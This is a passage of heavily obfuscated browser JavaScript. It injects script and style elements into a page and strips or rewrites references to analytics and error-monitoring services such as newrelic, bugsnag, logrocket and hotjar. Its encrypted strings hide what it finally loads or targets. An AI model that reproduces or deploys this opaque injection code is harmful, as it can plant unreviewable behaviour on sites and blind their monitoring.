_0x3a330d=-3815*1+300*31+-5485;;){switch(_0x243fb0[_0x3a330d++]){case"0":_0x5e772c[_0x538e76(703,260,"H!He",210,430)]=!0;continue;case"1":_0x5e772c[_0x3edfa0(188,"Z9e&",446,514,361)+_0x538e76(40,321,"a7Gx",245,-155)+"te"](_0x449a93[_0x292804(656,796,"MbpD",784,1136)],_0x449a93[_0x3edfa0(118,"u&nF",395,472,10)]);continue;case"2":var _0x5e772c=document[_0x538e76(215,-50,"1e[W",-392,25)+_0x292804(1135,1322,"1e[W",1593,1244)+_0x538e76(98,287,"H!He",539,577)](_0x449a93[_0x2b542b(1470,1592,1029,1756,"lAj%")]);continue;case"3":document[_0x292804(712,1108,"lAj%",1371,1357)][_0x3edfa0(-254,"0ajM",-79,-148,216)+_0x538e76(398,70,"MbpD",182,273)+"d"](_0x5e772c);continue;case"4":_0x5e772c[_0x48c05a(1298,1024,921,"E#3F",1062)]=_0x449a93[_0x292804(1469,1228,"akMT",1311,1199)];continue}break}};var _0x5570be=_0x5570be2;try{if(_0x449a93[_0x30b2ff(139,586,287,125,"AI#w")](_0x449a93[_0x2ae1f4(1389,"Uyw*",1006,1289,1283)],_0x449a93[_0x2ae1f4(1236,"Js84",1662,1227,1188)])){var _0x3603f8=_0x475e4e[_0x2ae1f4(1517,"akMT",1498,1550,1670)](_0x52de64,arguments);return _0x556473=null,_0x3603f8}else{document[_0x30b2ff(695,658,476,496,"NrFe")+_0x5c78a7(1303,1351,847,"0TMD",948)+_0x30b2ff(878,1331,902,1009,"rRQ9")+"l"](_0x449a93[_0x374da9(724,419,"2Zga",699,1178)])[_0x2ae1f4(2074,"1e[W",1729,1327,1497)+"ch"](_0x46dfc5=>{function _0x5600b1(_0x1ece09,_0x3b3ea3,_0xf83670,_0x505dde,_0x5edfae){return _0x2ae1f4(_0x1ece09-412,_0x3b3ea3,_0x505dde-154,_0x505dde-382,_0x5edfae-28)}function _0x20af9e(_0x2b99dd,_0x3e1023,_0x58f6bf,_0x1cd1dd,_0x45233d){return _0x374da9(_0x2b99dd-462,_0x3e1023-135,_0x3e1023,_0x2b99dd-622,_0x45233d-268)}function _0x383612(_0x39dbad,_0x32ccb7,_0x3bee26,_0x25cae5,_0x1f05c3){return _0x30b2ff(_0x39dbad-311,_0x32ccb7-160,_0x39dbad-496,_0x25cae5-73,_0x1f05c3)}function _0x337f82(_0x4e38b4,_0x5908e7,_0x32b5fb,_0x502978,_0xdc9f32){return _0x1d1389(_0x4e38b4-325,_0x5908e7-134,_0xdc9f32- -535,_0x502978-170,_0x5908e7)}function _0x3a5b21(_0x760eea,_0x1c5811,_0x5830ba,_0x1a1b2a,_0x2d491a){return _0x5c78a7(_0x760eea- -984,_0x1c5811-239,_0x5830ba-84,_0x5830ba,_0x2d491a-202)}var _0x3984f0={iUxMT:_0x449a93[_0x337f82(-42,"UvDy",-319,56,70)],IxlWS:_0x449a93[_0x383612(1049,1515,1220,836,"0ajM")],gPkry:_0x449a93[_0x383612(1324,1366,1683,848,"Q0&7")],RqxMk:_0x449a93[_0x337f82(177,"Q0&7",155,326,-74)],mJHqC:function(_0x42e402,_0x3c264f){function _0x36c96d(_0x40ab46,_0xea04bf,_0x4e6406,_0x4e0f48,_0x5b1194){return _0x383612(_0x5b1194- -138,_0xea04bf-101,_0x4e6406-159,_0x4e0f48-130,_0x40ab46)}return _0x449a93[_0x36c96d("zFQ]",1013,260,476,690)](_0x42e402,_0x3c264f)},CCrSD:_0x449a93[_0x20af9e(897,"UvDy",783,691,498)],MWcUa:_0x449a93[_0x383612(671,439,1083,280,"MWl6")],tmcDs:function(_0x452e54,_0xa530aa){function _0x530a0e(_0x5dd3a0,_0x28d4df,_0x4b465f,_0x600210,_0x439dba){return _0x337f82(_0x5dd3a0-44,_0x28d4df,_0x4b465f-340,_0x600210-97,_0x439dba-622)}return _0x449a93[_0x530a0e(1023,"MbpD",949,865,1199)](_0x452e54,_0xa530aa)},VMRTo:_0x449a93[_0x383612(800,1115,528,608,"QIDf")],owzaf:function(_0xabf512,_0x13a495){function _0x47a3e8(_0x44b32c,_0x1d0516,_0x5cb3fe,_0x27d6a0,_0x565628){return _0x337f82(_0x44b32c-54,_0x5cb3fe,_0x5cb3fe-364,_0x27d6a0-346,_0x1d0516- -425)}return _0x449a93[_0x47a3e8(220,-183,"AI#w",201,84)](_0xabf512,_0x13a495)},TSwhX:_0x449a93[_0x5600b1(1739,"NrFe",1547,1851,2115)],ZWJyH:_0x449a93[_0x337f82(540,"FbS3",166,535,210)]};if(_0x449a93[_0x383612(1228,1289,1460,1030,"Nmvz")](_0x449a93[_0x337f82(-445,"n*mn",-316,-332,-18)],_0x449a93[_0x383612(1586,1977,1872,1432,"Qd3H")])){var _0x3b7105="";_0x3b7105=_0x46dfc5[_0x5600b1(1991,"1Zia",2370,1898,1709)+_0x337f82(729,"UvDy",320,739,426)+"te"](_0x449a93[_0x20af9e(888,"1Zia",490,1059,1262)]),_0x449a93[_0x3a5b21(372,79,"FbS3",-23,801)](_0x3b7105,null)||(_0x449a93[_0x3a5b21(624,212,"XUh6",454,668)](_0x449a93[_0x3a5b21(389,863,"tQQ&",420,730)],_0x449a93[_0x20af9e(1483,"SL7&",1198,1176,1563)])?_0x515246[_0x3b208d][_0x5600b1(1480,"u$tq",1643,1542,1719)+_0x5600b1(1272,"2Zga",1894,1646,1922)]=_0x209b2e[_0x2cfc54][_0x337f82(-15,"tQQ&",280,212,233)+_0x3a5b21(816,560,"a7Gx",668,736)][_0x5600b1(1341,"QIDf",1921,1761,2154)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x449a93[_0x337f82(854,"1e[W",874,900,663)]):_0x3b7105=""),[_0x449a93[_0x383612(1454,1817,1007,1574,"io4R")],_0x449a93[_0x383612(925,664,916,573,"GfR8")],_0x449a93[_0x383612(1148,902,1002,1072,"MbpD")],_0x449a93[_0x3a5b21(1167,735,"Qd3H",823,722)],_0x449a93[_0x3a5b21(1225,1133,"MbpD",1096,741)],_0x449a93[_0x20af9e(1469,"(Y9P",1641,990,1886)],_0x449a93[_0x383612(1172,1315,847,927,"io4R")],_0x449a93[_0x383612(1360,967,1834,1374,"sxEw")]][_0x20af9e(1154,"sxEw",1213,907,1255)](_0x10d252=>{function _0x3accd2(_0x254e06,_0x239d63,_0x4cdd34,_0x481d37,_0x3ad6e5){return _0x20af9e(_0x254e06-642,_0x481d37,_0x4cdd34-246,_0x481d37-97,_0x3ad6e5-128)}function _0x1270f5(_0x1f376e,_0x819a73,_0xe5e54d,_0x29d6c9,_0x2be723){return _0x3a5b21(_0x1f376e-240,_0x819a73-476,_0x2be723,_0x29d6c9-389,_0x2be723-36)}var _0x2b9ac4={FgyuD:_0x3984f0[_0x380a50(633,"(Y9P",500,747,615)],VgxmO:_0x3984f0[_0x380a50(1202,"Nmvz",882,563,947)],IretM:_0x3984f0[_0x5f5c26("a7Gx",1053,1324,992,873)],vMOwi:_0x3984f0[_0x380a50(992,"MbpD",635,429,383)],CNWGV:function(_0x4f203d,_0x39f736){function _0x189173(_0x5e4d49,_0x2be7c4,_0x4d597f,_0x12bb66,_0x2dc64b){return _0x5f5c26(_0x2be7c4,_0x2be7c4-391,_0x4d597f- -1185,_0x12bb66-448,_0x2dc64b-56)}return _0x3984f0[_0x189173(-210,"FbS3",173,69,-111)](_0x4f203d,_0x39f736)},kaKSH:_0x3984f0[_0x5f5c26("sxEw",1232,1365,1551,1009)],fpVpx:_0x3984f0[_0x2c0b83(715,1017,953,1084,"AI#w")]};function _0x380a50(_0x5b1f18,_0x1cf081,_0x4dd3d1,_0x499ec9,_0x4e4dac){return _0x383612(_0x4dd3d1- -399,_0x1cf081-57,_0x4dd3d1-213,_0x499ec9-396,_0x1cf081)}function _0x5f5c26(_0x1479d9,_0x806f84,_0x12476a,_0x5243f8,_0xc4f378){return _0x20af9e(_0x12476a-297,_0x1479d9,_0x12476a-488,_0x5243f8-462,_0xc4f378-59)}function _0x2c0b83(_0x51410d,_0x4bbbc3,_0x29c700,_0xc20c1,_0x39d62e){return _0x5600b1(_0x51410d-154,_0x39d62e,_0x29c700-302,_0x4bbbc3- -396,_0x39d62e-37)}if(_0x3984f0[_0x380a50(606,"QIDf",702,1103,424)](_0x3984f0[_0x5f5c26("n*mn",1146,1486,1391,1824)],_0x3984f0[_0x1270f5(578,503,543,952,"Js84")])){if(_0x3b7105[_0x5f5c26("H!He",1911,1818,1422,1747)+_0x1270f5(1290,1609,1118,976,"Js84")](_0x10d252)){if(_0x3984f0[_0x380a50(245,"rRQ9",723,277,377)](_0x3984f0[_0x380a50(150,"E#3F",402,854,61)],_0x3984f0[_0x1270f5(1160,1053,950,955,"Z9e&")]))return!0;_0x1de70a[_0x380a50(544,"Q0&7",465,812,822)+_0x380a50(1349,"QIDf",1131,1373,1422)+_0x1270f5(1300,1019,873,1040,"Js84")](_0x2b9ac4[_0x1270f5(1291,1482,1701,971,"MbpD")])[_0x1270f5(1161,1226,1250,1248,"sxEw")+"e"]()}return!1}else{var _0x428a3e=_0x15986f[_0x3accd2(2067,2535,2344,"sxEw",1686)+_0x5f5c26("MWl6",1804,1671,1472,1716)+_0x3accd2(2101,1924,2492,"0TMD",2174)](_0x2b9ac4[_0x1270f5(1481,1024,1436,1323,"Q0&7")]);_0x428a3e[_0x2c0b83(1078,1258,1393,1554,"Z9e&")+_0x1270f5(952,996,1261,1034,"Ga4d")+"te"](_0x2b9ac4[_0x2c0b83(1082,1390,1375,1520,"(Y9P")],_0x2b9ac4[_0x2c0b83(1263,1298,1126,1694,"SL7&")]),_0x2b9ac4[_0x5f5c26("%%3h",1671,1775,1865,1734)](_0x2b9ac4[_0x2c0b83(2070,1632,1244,1897,"*@9!")],_0x428a3e)?_0x428a3e[_0x1270f5(1194,1175,1143,1659,"m0ge")+_0x3accd2(1788,2258,2266,"sWPP",1747)+"t"]=_0x3accd2(2115,1897,2278,"Uyw*",1740)+_0x5f5c26("sxEw",796,1081,1564,911)+_0x2c0b83(710,1101,1340,1286,"Qd3H")+_0x2c0b83(1628,1238,1284,1220,"XUh6")+_0x380a50(-28,"#T[O",308,565,401)+_0x1270f5(1408,1875,1347,1100,"*@9!")+_0x2c0b83(601,1030,1282,589,"FbS3")+_0x380a50(783,"yauC",662,932,199)+_0x380a50(981,"NrFe",901,511,849)+_0x2c0b83(1347,862,424,774,"1e[W")+_0x1270f5(584,680,145,669,"Nmvz")+_0x3accd2(1572,1696,1617,"1pfq",1913)+_0x3accd2(1871,1909,1960,"u$tq",1855)+_0x3accd2(1568,1975,1268,"QIDf",1957):_0x428a3e[_0x3accd2(1925,1649,1970,"AI#w",1891)+_0x3accd2(1514,1254,1863,"Q0&7",1954)][_0x380a50(1411,"Zq0k",1132,1068,678)+"xt"]=_0x5f5c26("1e[W",963,1221,739,830)+_0x3accd2(1461,1241,1650,"Qd3H",1537)+_0x1270f5(580,567,507,112,"0TMD")+_0x380a50(756,"Zq0k",539,450,91)+_0x1270f5(1369,1340,1765,1468,"Uyw*")+_0x3accd2(1403,1427,1582,"(Y9P",1547)+_0x5f5c26("Qd3H",1669,1607,1141,2092)+_0x1270f5(648,625,819,480,"tQQ&")+_0x2c0b83(352,708,1135,364,"sxEw")+_0x3accd2(1713,2075,1719,"akMT",1846)+_0x5f5c26("oL)U",1666,1271,1756,1062)+_0x3accd2(1908,1825,2129,"l%#%",2272)+_0x2c0b83(619,993,1375,1423,"a7Gx")+_0x380a50(403,"SL7&",622,1029,979),_0x1a9bb2[_0x3accd2(1508,1987,1041,"1Zia",1581)+_0x380a50(546,"FbS3",619,257,939)+_0x5f5c26("UvDy",1781,1616,2019,1739)+_0x2c0b83(1003,751,291,734,"0TMD")](_0x2b9ac4[_0x1270f5(1311,1585,1618,1026,"MWl6")])[4142+2305*1+2149*-3][_0x380a50(260,"SL7&",497,34,692)+_0x1270f5(565,268,916,412,"yauC")+"d"](_0x428a3e)}})&&(_0x449a93[_0x383612(834,770,1286,359,"Z9e&")](_0x449a93[_0x383612(754,406,472,564,"j@u&")],_0x449a93[_0x383612(730,1032,1166,399,"%%3h")])?_0x46dfc5[_0x383612(1233,1582,1126,840,"[dqF")+"e"]():_0x448a9d[_0x383612(1381,1587,1092,1384,"1pfq")+"e"]())}else return!0});for(var _0x1a70e0=document[_0x30b2ff(797,-98,374,680,"zFQ]")+_0x1d1389(932,1253,1051,1492,"E#3F")+_0x1d1389(1318,1279,1061,1020,"a7Gx")+"l"](_0x449a93[_0x5c78a7(1381,1349,1315,"%%3h",1571)]),_0x3894f5=-1*-2719+-3*3131+6674,_0x41a499=_0x1a70e0[_0x1d1389(838,1104,799,415,"lAj%")+"h"];_0x449a93[_0x2ae1f4(2125,"AI#w",1892,2257,1854)](_0x3894f5,_0x41a499);_0x3894f5++)if(_0x449a93[_0x374da9(668,1325,"1pfq",890,1287)](_0x449a93[_0x5c78a7(1637,1976,1766,"*@9!",1555)],_0x449a93[_0x5c78a7(1486,1404,1827,"%%3h",1458)])){var _0x1f1758=_0x1a70e0[_0x3894f5];if(!_0x449a93[_0x374da9(11,-241,"H!He",115,311)](_0x1f1758,null)){if(_0x449a93[_0x2ae1f4(1250,"oL)U",1121,1327,1293)](_0x449a93[_0x1d1389(1511,1307,1092,1325,"Qd3H")],_0x449a93[_0x30b2ff(251,705,326,-17,"Js84")]))return _0x19a970[_0x30b2ff(1342,1096,872,500,"0ajM")+_0x30b2ff(851,656,679,332,"tQQ&")]()[_0x5c78a7(1917,1620,1782,"u&nF",1747)+"h"](lGdAvj[_0x30b2ff(149,288,475,960,"H!He")])[_0x374da9(852,1113,"akMT",871,404)+_0x1d1389(341,1052,647,821,"rRQ9")]()[_0x374da9(565,-106,"H!He",159,78)+_0x374da9(135,1001,"2Zga",566,654)+"r"](_0x2b383a)[_0x30b2ff(681,124,593,266,"0ajM")+"h"](lGdAvj[_0x5c78a7(2171,2017,2652,"0TMD",1959)]);_0x1f1758=""}if([_0x449a93[_0x374da9(-205,499,"Js84",254,-75)],_0x449a93[_0x374da9(735,764,"NrFe",402,418)],_0x449a93[_0x2ae1f4(1449,"#T[O",1685,1692,1789)],_0x449a93[_0x5c78a7(1586,1856,1258,"1e[W",1382)],_0x449a93[_0x5c78a7(1941,2031,2352,"Zq0k",1761)],_0x449a93[_0x5c78a7(1578,1388,1187,"0ajM",1332)],_0x449a93[_0x30b2ff(-101,-116,333,498,"*@9!")],_0x449a93[_0x374da9(915,938,"lAj%",677,574)]][_0x5c78a7(1597,1821,1197,"Qd3H",1794)](_0x396bdf=>{function _0x36f934(_0x17439f,_0x291780,_0x44ad9d,_0x4a53c9,_0x33ef93){return _0x30b2ff(_0x17439f-76,_0x291780-459,_0x17439f-1111,_0x4a53c9-73,_0x291780)}function _0x5edcda(_0x58e727,_0x2d6b2e,_0x402803,_0x342541,_0x588c14){return _0x5c78a7(_0x588c14- -414,_0x2d6b2e-381,_0x402803-152,_0x342541,_0x588c14-374)}function _0x1441dc(_0x1ee149,_0x31ed25,_0x29e144,_0x30db4f,_0x1fab96){return _0x1d1389(_0x1ee149-282,_0x31ed25-169,_0x29e144-684,_0x30db4f-268,_0x1fab96)}function _0x3bb531(_0x4f1886,_0x384c15,_0x18cc5d,_0x38a639,_0x2e729f){return _0x374da9(_0x4f1886-64,_0x384c15-68,_0x384c15,_0x4f1886- -386,_0x2e729f-294)}function _0x5a3402(_0x2e747d,_0x364146,_0x5e142f,_0x99c5ec,_0x1b68c1){return _0x5c78a7(_0x5e142f- -1693,_0x364146-500,_0x5e142f-187,_0x1b68c1,_0x1b68c1-140)}if(_0x449a93[_0x5edcda(1234,1515,1355,"zFQ]",1068)](_0x449a93[_0x5edcda(982,1414,900,"GfR8",1333)],_0x449a93[_0x36f934(2139,"a7Gx",1824,1978,1871)]))_0x3498d1=_0x2c39ff;else{if(_0x1f1758[_0x36f934(2120,"1Zia",2285,1658,1975)+_0x5a3402(543,667,517,580,"AI#w")][_0x5edcda(1489,1296,1268,"akMT",1052)+_0x36f934(1343,"*@9!",1716,1370,1395)](_0x396bdf))if(_0x449a93[_0x3bb531(509,"lAj%",622,414,71)](_0x449a93[_0x3bb531(-62,"Nmvz",118,393,-181)],_0x449a93[_0x5edcda(1184,1146,1179,"yauC",1158)]))_0x44afe5="";else return!0;return!1}}))if(_0x449a93[_0x1d1389(454,278,402,210,"Js84")](_0x449a93[_0x30b2ff(245,77,362,164,"XUh6")],_0x449a93[_0x2ae1f4(1788,"XUh6",1319,1626,1399)]))_0x1a70e0[_0x3894f5][_0x374da9(109,519,"FbS3",259,730)+"e"]();else{var _0x1445bb=_0x979001[_0x30b2ff(483,189,219,161,"%%3h")+_0x374da9(587,125,"lAj%",581,1032)+_0x1d1389(672,1080,687,894,"QIDf")](_0x449a93[_0x374da9(436,710,"l%#%",738,791)]),_0x418afd=_0x391b25[_0x1d1389(1647,1455,1177,1496,"Z9e&")+_0x5c78a7(1795,2247,1633,"UvDy",1513)+_0x5c78a7(2146,2445,2480,"zFQ]",2157)](_0x5c78a7(1517,1140,1987,"1pfq",1531)+_0x5c78a7(2135,2598,1843,"Ga4d",1674)+_0x1d1389(1188,938,758,955,"1pfq")+_0x2ae1f4(1748,"%%3h",1749,1379,2071)+_0x30b2ff(868,761,596,415,"0ajM")+_0x30b2ff(1002,193,599,318,"Zq0k")+_0x5c78a7(1943,2211,2114,"Js84",2235)+_0x1d1389(640,708,811,1205,"u&nF")+_0x374da9(677,655,"m0ge",407,160)+_0x2ae1f4(2001,"0ajM",1648,1921,2055)+_0x30b2ff(572,1413,1041,681,"Zq0k")+_0x1d1389(1152,945,1020,1454,"zFQ]")+_0x30b2ff(403,635,184,601,"Zq0k")+_0x2ae1f4(965,"E#3F",1260,1506,1422)+_0x1d1389(1123,465,711,489,"Q0&7")+_0x2ae1f4(1068,"u$tq",1203,1521,1236)+_0x1d1389(461,828,696,762,"m0ge")+_0x5c78a7(1473,1667,1328,"sxEw",1526)+_0x30b2ff(1502,941,1057,696,"QIDf")+_0x374da9(516,1015,"a7Gx",973,488)+_0x1d1389(911,926,1131,692,"1pfq")+_0x5c78a7(1886,1692,2363,"rRQ9",2263)+_0x374da9(477,926,"SL7&",897,1275)+_0x374da9(125,203,"NrFe",315,-60)+_0x374da9(587,640,"u$tq",371,277)+_0x5c78a7(1760,1335,1492,"Q0&7",1447)+_0x374da9(955,974,"yauC",702,385)+_0x5c78a7(1780,2090,2205,"AI#w",1735)+_0x30b2ff(602,380,436,17,"MWl6")+_0x374da9(369,577,"u$tq",182,278)+_0x30b2ff(81,97,254,-16,"1pfq")+_0x2ae1f4(1332,"%%3h",1299,846,1318)+_0x374da9(831,622,"XUh6",924,1392)+_0x374da9(-46,778,"Z9e&",341,661)+_0x374da9(238,743,"QIDf",625,177)+_0x2ae1f4(1795,"u&nF",1760,1553,2174)+_0x30b2ff(742,521,937,830,"sxEw")+_0x30b2ff(871,596,906,814,"1e[W")+_0x2ae1f4(1731,"Js84",1358,1813,1805)+_0x5c78a7(1967,2017,2185,"Q0&7",1935)+_0x1d1389(1034,1267,1240,1113,"io4R")+_0x30b2ff(1205,1274,920,1162,"2Zga")+_0x30b2ff(780,312,787,366,"Q0&7")+_0x5c78a7(1933,1920,1584,"yauC",1794)+_0x2ae1f4(1822,"H!He",1465,1331,1740)+_0x2ae1f4(1310,"j@u&",1269,912,1711)+_0x2ae1f4(1192,"FbS3",1122,743,862)+_0x1d1389(228,289,488,347,"Uyw*")+_0x1d1389(280,1026,692,985,"UvDy")+_0x2ae1f4(1420,"j@u&",964,676,1007)+_0x5c78a7(1912,1606,1552,"cHN#",1746)+_0x5c78a7(1560,1154,1278,"n*mn",1960)+_0x5c78a7(1451,1424,1005,"cHN#",1108)+_0x1d1389(1129,1434,1110,1331,"tQQ&")+_0x30b2ff(338,1022,814,596,"Zq0k")+_0x374da9(110,912,"Qd3H",583,430)+_0x1d1389(992,953,1154,1628,"AI#w")+_0x5c78a7(2227,2587,2504,"*@9!",2617)+_0x2ae1f4(1637,"j@u&",1249,1713,1551)+_0x2ae1f4(1416,"GfR8",1860,2214,1636)+_0x5c78a7(1776,1450,1978,"j@u&",1329)+_0x5c78a7(2250,2531,2349,"n*mn",2082));_0x1445bb[_0x1d1389(781,888,904,727,"GfR8")+_0x30b2ff(449,456,624,716,"l%#%")+"d"](_0x418afd),_0x309065[_0x30b2ff(542,1224,935,1073,"E#3F")][_0x374da9(971,577,"zFQ]",621,625)+_0x1d1389(620,1210,848,558,"%%3h")+"d"](_0x1445bb)}}else return!!_0x4e67b9[_0x5c78a7(1350,1543,1437,"a7Gx",1162)+_0x374da9(548,899,"sWPP",1009,686)][_0x30b2ff(911,656,850,1135,"a7Gx")+_0x374da9(285,748,"a7Gx",531,795)](_0x7447d3)}}catch{}try{if(_0x449a93[_0x1d1389(513,699,980,1446,"sWPP")](_0x449a93[_0x374da9(-91,464,"Zq0k",104,233)],_0x449a93[_0x5c78a7(2091,1799,2010,"Js84",2378)]))for(var _0x17cbe7=document[_0x2ae1f4(1160,"l%#%",1596,2042,1895)+_0x30b2ff(400,1093,833,562,"*@9!")+_0x374da9(651,610,"Js84",395,223)+"l"](_0x449a93[_0x1d1389(1001,1502,1145,964,"XUh6")]),_0x3894f5=-1587+2*2777+-3967*1,_0x41a499=_0x17cbe7[_0x5c78a7(2192,2143,2460,"FbS3",1794)+"h"];_0x449a93[_0x1d1389(905,65,425,432,"tQQ&")](_0x3894f5,_0x41a499);_0x3894f5++)if(_0x449a93[_0x374da9(578,915,"1pfq",907,1093)](_0x449a93[_0x30b2ff(283,961,574,836,"Ga4d")],_0x449a93[_0x1d1389(867,1393,1164,1012,"#T[O")]))_0x17cbe7[_0x3894f5][_0x374da9(416,751,"Z9e&",810,837)+_0x374da9(70,565,"u&nF",247,521)]=_0x17cbe7[_0x3894f5][_0x5c78a7(1492,1581,1026,"(Y9P",1839)+_0x5c78a7(1955,2125,2131,"QIDf",2331)][_0x1d1389(199,752,579,911,"u$tq")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x449a93[_0x30b2ff(123,732,471,441,"Uyw*")]);else for(var _0x378ef6=_0x449a93[_0x30b2ff(309,728,261,332,"[dqF")][_0x2ae1f4(1443,"akVl",1094,1241,849)]("|"),_0x2bdc21=-4*683+-5395+8127;;){switch(_0x378ef6[_0x2bdc21++]){case"0":_0x3b9b59[_0x2ae1f4(1782,"XUh6",1378,933,1446)]=!0;continue;case"1":_0x3b9b59[_0x1d1389(648,855,501,821,"j@u&")]=_0x449a93[_0x30b2ff(1162,819,836,923,"Nmvz")];continue;case"2":var _0x3b9b59=_0x555f68[_0x2ae1f4(1269,"Js84",1691,2034,2166)+_0x1d1389(1489,1373,1120,732,"#T[O")+_0x374da9(653,996,"Ga4d",586,631)](_0x449a93[_0x2ae1f4(841,"#T[O",1015,540,1035)]);continue;case"3":_0x38419f[_0x5c78a7(2011,1972,2063,"sxEw",2217)][_0x1d1389(1224,746,740,363,"Z9e&")+_0x374da9(1093,474,"akVl",670,638)+"d"](_0x3b9b59);continue;case"4":_0x3b9b59[_0x5c78a7(1907,2238,1861,"m0ge",1899)+_0x5c78a7(1885,1464,1882,"j@u&",1529)+"te"](_0x449a93[_0x374da9(961,705,"u&nF",645,1098)],_0x449a93[_0x1d1389(534,1389,977,954,"sxEw")]);continue}break}else _0x4ca746[_0x5c78a7(2177,2290,1901,"*@9!",2467)+_0x2ae1f4(2091,"akMT",1902,2193,1415)][_0x374da9(1248,851,"MbpD",882,1134)+"xt"]=_0x2ae1f4(1001,"Ga4d",1163,1117,1083)+_0x30b2ff(559,1106,925,1055,"MWl6")+_0x374da9(1044,977,"Js84",561,678)+_0x5c78a7(1834,1505,1981,"*@9!",1532)+_0x30b2ff(865,1147,696,254,"UvDy")+_0x5c78a7(1422,1083,1543,"rRQ9",993)+_0x5c78a7(1934,1667,2182,"1Zia",2232)+_0x5c78a7(1843,2082,1884,"Zq0k",1556)+_0x30b2ff(64,79,343,390,"MWl6")+_0x5c78a7(1657,1289,1550,"j@u&",2005)+_0x30b2ff(892,815,918,1341,"SL7&")+_0x30b2ff(506,1418,975,749,"SL7&")+_0x2ae1f4(1696,"cHN#",1556,1110,2032)+_0x5c78a7(2126,2334,2212,"Z9e&",1862)}catch{}try{_0x449a93[_0x374da9(201,-78,"QIDf",169,166)](_0x449a93[_0x5c78a7(1840,1977,1673,"akVl",1518)],_0x449a93[_0x374da9(505,146,"AI#w",434,683)])?document[_0x374da9(718,-28,"SL7&",422,295)+_0x2ae1f4(2039,"lAj%",1694,1715,1723)+_0x2ae1f4(838,"Z9e&",974,715,851)](_0x449a93[_0x5c78a7(1488,1115,1951,"sxEw",1753)])[_0x5c78a7(1480,1607,1031,"FbS3",1356)+"e"]():_0x2b2803=""}catch{}try{if(_0x449a93[_0x5c78a7(1648,1408,1741,"rRQ9",1796)](_0x449a93[_0x5c78a7(1813,2144,1981,"XUh6",1572)],_0x449a93[_0x374da9(336,404,"Z9e&",637,949)])){if(_0x952739){var _0x357433=_0x4adb2b[_0x1d1389(1083,534,927,976,"tQQ&")](_0x4f98e7,arguments);return _0x16e251=null,_0x357433}}else document[_0x5c78a7(1850,1549,1964,"a7Gx",1709)+_0x1d1389(1311,1129,1055,1297,"Zq0k")+_0x1d1389(499,910,725,494,"2Zga")](_0x449a93[_0x5c78a7(2214,2355,2270,"Q0&7",2158)])[_0x5c78a7(1707,1564,1229,"1Zia",1701)+"e"]()}catch{}try{if(_0x449a93[_0x2ae1f4(1892,"Js84",1494,1435,1614)](_0x449a93[_0x1d1389(907,1135,1274,1318,"GfR8")],_0x449a93[_0x30b2ff(1062,1040,789,733,"AI#w")])){var _0x11560d=lGdAvj[_0x30b2ff(396,862,784,558,"sxEw")](_0x1d5cbd,lGdAvj[_0x1d1389(505,985,781,612,"0ajM")](lGdAvj[_0x5c78a7(1659,1380,1564,"zFQ]",1523)](lGdAvj[_0x30b2ff(381,1200,801,490,"tQQ&")],lGdAvj[_0x374da9(114,403,"zFQ]",237,451)]),");"));_0x449c2c=lGdAvj[_0x30b2ff(887,924,512,861,"Q0&7")](_0x11560d)}else{var _0x499b7f=document[_0x2ae1f4(897,"oL)U",1186,1261,1236)+_0x30b2ff(1533,1178,1067,644,"*@9!")+_0x2ae1f4(1726,"SL7&",1888,1896,1581)](_0x449a93[_0x5c78a7(1890,1458,2181,"E#3F",2280)]);if(_0x499b7f[_0x30b2ff(1313,670,1031,1264,"u$tq")+_0x5c78a7(1321,1055,944,"%%3h",1292)+"te"](_0x449a93[_0x374da9(689,718,"SL7&",716,1179)],_0x449a93[_0x1d1389(987,947,762,1025,"cHN#")]),_0x449a93[_0x5c78a7(2081,1916,2484,"u&nF",2065)](_0x449a93[_0x30b2ff(914,1015,849,565,"FbS3")],_0x499b7f))if(_0x449a93[_0x30b2ff(426,193,649,840,"AI#w")](_0x449a93[_0x374da9(360,-60,"FbS3",268,-20)],_0x449a93[_0x1d1389(339,510,718,815,"j@u&")]))_0x499b7f[_0x374da9(1052,954,"Js84",1003,1464)+_0x2ae1f4(1250,"%%3h",992,816,764)+"t"]=_0x1d1389(464,721,587,178,"E#3F")+_0x374da9(351,338,"Js84",550,216)+_0x1d1389(863,1,453,878,"SL7&")+_0x2ae1f4(2113,"Qd3H",1777,2022,1619)+_0x5c78a7(1722,1473,1901,"m0ge",1340)+_0x1d1389(917,455,873,486,"NrFe")+_0x30b2ff(483,841,438,333,"(Y9P")+_0x1d1389(412,508,371,696,"j@u&")+_0x1d1389(856,1066,731,1087,"Qd3H")+_0x30b2ff(755,875,807,699,"2Zga")+_0x2ae1f4(822,"j@u&",1284,1694,1047)+_0x5c78a7(1440,1184,1648,"u&nF",1199)+_0x1d1389(951,1191,1042,1273,"AI#w")+_0x5c78a7(2074,1659,1917,"E#3F",1869);else for(var _0x199afe=_0x449a93[_0x30b2ff(1154,1411,1030,836,"m0ge")][_0x2ae1f4(684,"GfR8",1086,1532,1439)]("|"),_0x41cce5=0;;){switch(_0x199afe[_0x41cce5++]){case"0":try{var _0x149f43=lGdAvj[_0x5c78a7(1763,2111,1675,"UvDy",1615)](_0x334cf1,lGdAvj[_0x1d1389(560,156,377,200,"Js84")](lGdAvj[_0x5c78a7(2093,2051,2132,"j@u&",1903)](lGdAvj[_0x30b2ff(368,789,543,917,"u$tq")],lGdAvj[_0x5c78a7(1947,2257,1769,"1e[W",2413)]),");"));_0x549260=lGdAvj[_0x1d1389(562,67,491,379,"1Zia")](_0x149f43)}catch{_0x549260=_0x382306}continue;case"1":var _0x549260;continue;case"2":var _0x938da=[lGdAvj[_0x1d1389(779,878,1162,884,"Uyw*")],lGdAvj[_0x1d1389(103,54,439,826,"#T[O")],lGdAvj[_0x5c78a7(1428,1884,1618,"zFQ]",1690)],lGdAvj[_0x2ae1f4(1847,"QIDf",1754,1389,2169)],lGdAvj[_0x5c78a7(1931,1616,1640,"E#3F",1465)],lGdAvj[_0x5c78a7(1859,2113,1383,"Qd3H",1639)],lGdAvj[_0x30b2ff(228,-273,147,112,"NrFe")]];continue;case"3":for(var _0x5c377c=-2*-4835+-7238+-304*8;lGdAvj[_0x374da9(418,56,"l%#%",221,117)](_0x5c377c,_0x938da[_0x2ae1f4(1907,"akVl",1455,1625,1449)+"h"]);_0x5c377c++)for(var _0x2f9efc=lGdAvj[_0x5c78a7(1740,2069,2003,"oL)U",1859)][_0x2ae1f4(819,"UvDy",1216,1617,1512)]("|"),_0x21191a=54+-1*-2983+-3037;;){switch(_0x2f9efc[_0x21191a++]){case"0":var 